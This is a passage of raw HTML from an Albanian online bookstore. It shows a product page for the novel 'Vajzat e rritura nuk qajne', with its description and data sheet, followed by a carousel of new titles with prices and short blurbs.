href="https://bukinist.al/sq/psikologjik/1682-qyteti-pa-seks.html" title="Qyteti pa seks">Qyteti pa seks</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/1655-cranford-qyteza-e-zonjave-te-fisme.html" class="lnk_img product-image" title="Cranford, qyteza e zonjave te fisme"><img src="https://CloudFront.bukinist.al/3766-home_default/cranford-qyteza-e-zonjave-te-fisme.jpg" alt="Cranford, qyteza e zonjave te fisme" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/1655-cranford-qyteza-e-zonjave-te-fisme.html" title="Cranford, qyteza e zonjave te fisme">Cranford, qyteza e zonjave te fisme</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1655&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1655" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="1349" data-name="Vajzat e rritura nuk qajne" data-url="https://bukinist.al/sq/realizmi-social/1349-vajzat-e-rritura-nuk-qajne.html" data-image-url="http://bukinist.al/img/p/3/2/4/9/3249.jpg" data-description="N&euml; nj&euml; mbr&euml;mje t&euml; but&euml; t&euml; vitit 1971, pes&euml; gra mblidhen n&euml; nj&euml; dhom&euml; ndenjje t&euml; vog&euml;l n&euml; rrethinat e Londr&euml;s. T&euml; pak&euml;naqura me burrat dhe t&euml; lodhura me jet&euml;t e tyre t&euml; pak&euml;ndshme, ato krijojn&euml; Meduz&euml;n, nj&euml; sht&euml;pi botuese e bazuar mbi parimin e hakmarrjes. Megjithat&euml; ato jan&euml; njer&euml;zore dhe &euml;sht&euml; njer&euml;zore t&euml; gabosh, ndaj ato b&euml;jn&euml; gabime e armiq, p&euml;rleshen e shahen, pajtohen e dashurohen, lindin e d&euml;shtojn&euml;, duke u shp&euml;rqendruar k&euml;shtu, pak nga pak, nga betejat e tyre t&euml; dikurshme. Me nj&euml; humor t&euml; men&ccedil;ur dhe ironik, autorja na shoq&euml;ron p&euml;rmes vijimit nj&euml;zetvje&ccedil;ar t&euml; jet&euml;s s&euml; k&euml;tyre grave, teksa q&euml;llimet e mira lihen m&euml;njan&euml;, pre e politik&euml;s, seksit dhe tradhtive." data-lang="sq"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">M&euml; tep&euml;r</h3><div class="rte"><p>Në një mbrëmje të butë të vitit 1971, pesë gra mblidhen në një dhomë ndenjje të vogël në rrethinat e Londrës. Të pakënaqura me burrat dhe të lodhura me jetët e tyre të pakëndshme, ato krijojnë Meduzën, një shtëpi botuese e bazuar mbi parimin e hakmarrjes. Megjithatë ato janë njerëzore dhe është njerëzore të gabosh, ndaj ato bëjnë gabime e armiq, përleshen e shahen, pajtohen e dashurohen, lindin e dështojnë, duke u shpërqendruar kështu, pak nga pak, nga betejat e tyre të dikurshme. Me një humor të mençur dhe ironik, autorja na shoqëron përmes vijimit njëzetvjeçar të jetës së këtyre grave, teksa qëllimet e mira lihen mënjanë, pre e politikës, seksit dhe tradhtive.</p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="even"><td>ISBN</td><td>978 9928 175 22 9</td></tr><tr class="odd"><td>Viti i Botimit</td><td>2014</td></tr><tr class="even"><td>Vendodhja</td><td>Tirane</td></tr><tr class="odd"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="even"><td>Grupmosha</td><td>mbi 18-vjeç</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> 